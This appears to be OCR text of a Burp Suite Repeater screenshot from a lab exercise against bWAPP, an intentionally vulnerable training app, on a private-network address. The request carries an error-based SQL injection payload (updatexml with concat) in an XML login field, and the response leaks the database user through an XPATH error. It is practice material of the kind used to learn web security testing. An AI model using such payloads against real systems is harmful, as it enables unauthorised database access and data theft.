 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.56.19 ?
Request
Raw Params Headers Hex XML
POST /bWAPP/sqli_8-2.php HTTP/1.1
Host: 192.168.56.19
Content-Length: 95
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Content-type: text/xml; charset=UTF-8
Accept: */*
Origin: http://192.168.56.19
Referer: http://192.168.56.19/bWAPP/sqli_8-1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security_level=0; PHPSESSID=qb2d7h591aek4c4hipm2ppamh6
Connection: close
<reset><login>admin'or updatexml(1,concat(0x7e,user()),0)#</login><secret>test</secret></reset>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2024 13:54:52 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 53
Connection: close
Content-Type: text/html
Connect Error: XPATH syntax error: '~bwapp@localhost'
? < + > Type a search term 0 matches
Done 588 bytes | 3 millis